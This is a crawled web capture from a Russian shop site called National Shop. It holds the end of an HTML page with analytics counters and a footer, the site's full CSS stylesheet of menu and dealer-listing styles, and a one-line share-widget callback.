hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/style.css
body_size: 2949
content:
@import url(unkom.css);

@media screen and (max-width: 1350px) {

.main_menu  {font-size:14px !important;}

}


A {
	color: #D57500;
	text-decoration: none;
}

A:HOVER {
	color: Black;
}


P {
	margin-top: 8px;
	margin-bottom: 8px;
	
}

H2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 10px;
}
TD.fnews{
border: solid 1px; margin: 0;
}
.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menu:hover {
	color: #777777;
}
.zagolovok {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #8f8f8f;
	text-decoration: none;
}
.menuselect:hover {
	color:#6f6f6f;
}
.text, td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #7D7D7D;
	text-decoration: none;
}
.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px; 

}
.leftmenu:hover {
	color: #AFAFAF;
}
.step {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FF9933;
	text-decoration: none;
}
.predvop {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #B7B7B7;
}
.stepover {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FFB366;
	text-decoration: none;
}
.leftmenurazd {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  

}
.leftmenurazd:hover {
	color: #afafaf;
}
.leftmenuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.leftmenuselect:hover {
	color: #FF911F;
}
.leftmenurazdselect {

	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.tovarname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFFFFF;
	text-decoration: none;
}
.tovarnamecat {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #E87400;
	text-decoration: none;
}
.tovarnamecat:hover {
	color: #FA9900;
}
.tovarcomm {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.tech {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.leftmepod {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #B1B1B1;
	text-decoration: none;
	top-margin: 3px;
	bottom-margin: 3px; 
}
.leftmepod:hover {
	color: #919191;
}
.leftmepodsel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FF9122;
	text-decoration: none;
	margin-top: 5px;
	margin-bottom: 5px; 
}
.leftmepodsel:hover {
	color: #FFb11F;
}
.zag {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.poiskresults {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
}

.image {
	border: 1px solid #c7c7c7;
}
.picture { margin: 5px; border: 1px solid #575757;}

BODY { margin: 0 0 0 0; }

.top { font: 11px Verdana;  color: #999999;  }
.search { font: 10px Verdana;  color: #000000; width: 124; height: 15;  border: none;   }
.bottom { color: #FFFFFF;  font: bold 11px Verdana;  }
.main_menu { color: #4a4a4a;  font: bold 16px Verdana;  text-decoration: none;   }
.main_menu:hover { color: #989898; }
.main_menu_footer { color: #4a4a4a;  font: bold 12px Verdana;  text-decoration: none;   }
.main_menu_footer:hover { color: #989898; }
.nbr {margin: 0; padding: 0;}
.upper{
text-transform: uppercase;
}
/* Блок стилей для истории STIHL */
.block		{width: 300px; border: none;}
.block td		{vertical-align: top; padding-bottom: 30px;}
.block h1 		{margin: -24px 0 0px 0; font-size: 12pt; font-family: Arial, Verdana, sans-serif; color: black;}
.block div.d	{margin: 10px 0 0 -10px; font-size: 68pt; font-weight: bolder; font-family: Arial, Verdana, sans-serif; color: #FFE6B2;}
.block div		{color: #878787; font-family: Times New Roman, Arial; font-size: 16px; margin-bottom: 20px;}
.hand {cursor: pointer; cursor: hand;}
/* END Блок стилей для истории STIHL */
.dillers{
	margin-left:190px;
}
ul.dillers_listing{
	padding:0;margin:0;list-style-type:none;float:left;
}
ul.dillers_listing li{
	margin:0;padding:0;width:132px;overflow:hidden;line-height:21px;background:url('/images/dealers_li_bg.gif') 0 50% no-repeat;
}
ul.dillers_listing li a{
	margin-left:12px;
}
.diller_description{
	margin-left:36px;
	margin-bottom:34px;
}
.diller_description h2{
	margin:0;padding:0;
	margin-left:-36px;
}
#reiting{
	margin:35px 0 0 0;padding:0 0 94px 0;background:#eee url('/images/dealers_r19_c1.jpg') 0 100% no-repeat; font:normal 11px Verdana, sans-serif;color:black;
;}
#reitingInner{
	margin:0;padding:65px 0 0 0;background:#eee url('/images/dealers_r2_c1.jpg') 0 0 no-repeat; 
}
.reiting_margin{margin:6px;}
.reiting_margin a{text-decoration:underline;color:#0099cc;}

.reiting_margin ul{list-style-type:none;padding:0;margin:12px 3px 0 22px;}
.reiting_margin ul li{margin:0 0 10px 0;padding:0 0 0 20px;background:url('images/star_lider.jpg') 0 1px no-repeat;}
.reiting_margin ul li.mega_lider{background-image:url('/images/mega_lider.jpg');}
.best{padding-left:30px;padding-top:5px;background:#eee url('/images/best_bg.jpg') 0 0 no-repeat;}
td.text{vertical-align:top;}
ul.dilers_listing_ul{list-style-type:none;padding:0;margin:10px 25px;font-family:Verdana;font-size:12px;font-weight:bold;}
ul.dilers_listing_ul li{margin:0;padding: 0;line-height:1.7;display:block;}
ul.dilers_listing_ul li a{text-decoration:none;color:#d57500;}
#quick_jump{position:absolute;top:43px;left:10px;}
#quick_jump select {font-size:10px;}
img.masters_diller{margin-left:-25px;margin-top:-5px;border:none !important;}
.diller_description span.ie{$left:0px;$position:relative}
div.v_ms h3{margin:0;padding:40px 0 0 0;$padding-top:20px}
table.stihl_ms{margin:0;padding:0;border-collapse:collapse;}
table.stihl_ms td, table.stihl_ms th{border:1px solid black;padding:3px;}
table.stihl_ms th {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px;}
div.v_ms {margin:0 10px 0 0;}
div.v_ms p{margin:0;padding:0;$margin-top:-10px}

.links_repo{
  font-size:8px;
}
.link_repo{

}
.picture1{float: left;
padding-right: 3px;
margin-top: 1px;
padding-bottom: 0px;
}
.w-cont{width: 700px;
	  word-wrap: break-word; 
	  text-align: justify;
	  padding-top: 10px;
	  padding-bottom: 20px;}
	  .alignleft{float: left;
	  padding-right: 5px;
	  margin-top: 5px;
	  margin-bottom:5px;}
	  .link_cat:link{text-decoration:none;color:#fff;}
.link_cat:hover{text-decoration:none;color:#fff;}
.link_cat:visited{text-decoration:none;color:#fff;}
.link_cat:active{text-decoration:none;color:#fff;}
.rght{margin-right:10px;}
.pic_img {display: block;  margin-top: 10px;}
.name_foto {width1: 200px; margin: 0 auto; padding-left1: 5px; font-size: 6pt;}
.nav-previous {float: left; margin-left: 5px; clear: left; width: 200px;}
#prev_next {float: left;  clear: both; width: 100%;}
.nav-next {float: right; clear: right; width: 220px;}
.td_left {text-align: left; vertical-align: top; padding-top: 5px; width: 50%; }
.td_right{text-align: right; vertical-align: top; padding-top: 5px; width: 50%;}
#rand_posts { clear: both; padding-top: 10px; padding-bottom:20px;}
#rand_table {width: 40%; padding: 5px; margin-right: 15px; }
.pic_table {vertical-align: middle; text-align: center; border: 1px solid gray;padding: 2px;}
img.pixel {border: 1px solid white;}
.pic-t{width: 100px;
height:100px;}
#rand_table2 {width: 40%; padding: 5px; margin-top: 15px; }

.postlinkimg {
display: block;
height: 150px; 
float: left;
overflow: hidden;
padding:10px 5px 0px 0px;
}

.link 
{
display: block;
float: left;
height: 175px;
padding-top: 10px;
text-align: justify;
width: 700px;
padding-left:5px;
padding-right:5px;

}
.link:hover {background:#EDEDED;border-radius:10px;}
.link p {margin:10;}
h3.relat {margin-top:10px !important; font-size:16px; margin-bottom:10px; font-weight:300; }
img.attachment-thumbnail {
	float: left;
	margin: 5px;
	padding: 5px;
	border: 1px solid #999;
}
/*категории в подвале*/
.mrst ul li{
	list-style-type:none;
	display:inline;
}

.cat_img {float:left; margin:0 7px 5px 0;clear:both}

.cat_title a {font-size:16px;margin-bottom:7px;display:block;}


/*     стили   меню биржразделов   */

#main_list_menu a { 
    background-position: 0 4px;
    background-repeat: no-repeat;
    color: #000;
    display: block;
    padding-left: 10px;
    text-decoration: none;
	font-weight:bold;
	
	
	}
	#main_list_menu a:hover {
color:#F37D1F;
}

#main_list_menu {   float: right;
    left: -500px;
    position: relative;
    top: 10px;}


#menu_list ul, #menu_list  li {
    margin:0;
	
    padding:5px;
    list-style-type:none;  
	list-style-image: none;
	display:inline-block;
	float:left;
}
 
/*‡адаЮм параметры блока, содержащего основное меню*/

 
/*‡адаЮм стили длЯ разделов нашего меню*/
#menu_list > li {
    display: inline-block;
    height:30px;
    position:relative;
	list-style-type:none; 
	list-style-image: none;
}
 
/*‘тили длЯ скрытого выпадающего меню*/
#menu_list > li > ul {
    position:absolute;
	display:inline-block;
	background-color:#FFF;
	border-top-right-radius: 10px;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	opacity:0.8;
	
    bottom:35px;
	left:-25px;
    display:none; 
	

}
 
/*„елаем скрытую часть видимой*/
#menu_list > li:hover > ul {
	display:block;
  	list-style-type:none; 
	list-style-image: none;
	float:left;
	 
}



/*         / стили меню биржразделов   */

.simular_img {float:left;margin:0 7px 5px 0px; clear:both;}
.yarpp-related a {font-size:15px !important;}

.title_block {
  color: #7d7d7d;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
	margin-bottom:8px;
}

.yandex_search {width:260px;}

.h_image {}

.p_title_h {font-size:14px;display:block;margin-bottom:3px;}

.indexator{
padding:10px 0;}
.indexator ul{
list-style:none;
padding: 5px 0 0 0;
margin:0}
.indexator ul li{
padding:5px 0;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176945056749781
body_size: 395
content:
cb__utl_cb_share_176945056749781('1ea92d09c43527572b24fe052f11127b');